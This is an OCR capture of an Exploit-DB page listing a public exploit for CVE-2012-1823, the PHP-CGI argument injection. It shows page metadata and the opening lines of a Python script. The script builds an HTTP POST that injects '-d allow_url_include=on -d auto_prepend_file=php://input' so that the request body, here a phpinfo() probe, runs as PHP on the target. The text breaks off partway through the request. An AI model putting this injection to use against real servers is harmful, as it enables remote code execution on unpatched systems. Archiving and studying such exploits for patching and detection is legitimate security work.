 PHP < 5.3.12 / < 5.4.2 - CGI Argument Injection - Google Chrome
Es seguro | https://www.exploit-db.com/exploits/18836/
EXPLOIT
DATABASE
Home Exploits Shellcode Papers Google Hacking Database Submit Search
PHP < 5.3.12 / < 5.4.2 - CGI Argument Injection
EDB-ID: 18836 Author: rayh4c Published: 2012-05-05
CVE: CVE-2012-1823... Type: Remote Platform: PHP
E-DB Verified: Exploit: Download / View Raw Vulnerable App: N/A
« Previous Exploit Next Exploit »
1 ####################################################################################
2 # Exploit Title: Cve-2012-1823 PHP CGI Argument Injection Exploit
3 # Date: May 4, 2012
4 # Author: rayh4c[0x40]80sec[0x2e]com
5 # Exploit Discovered by wofeiwo[0x40]80sec[0x2e]com
6 ####################################################################################
7
8 import socket
9 import sys
10
11 def cgi_exploit():
12 pwn_code = """<?php phpinfo();?>"""
13 post_Length = len(pwn_code)
14 http_raw="""POST /?-dallow_url_include%%3don+-dauto_prepend_file%%3dphp://input HTTP/1.1
15 Host: %s
16 Content-Type: application/x-www-form-urlencoded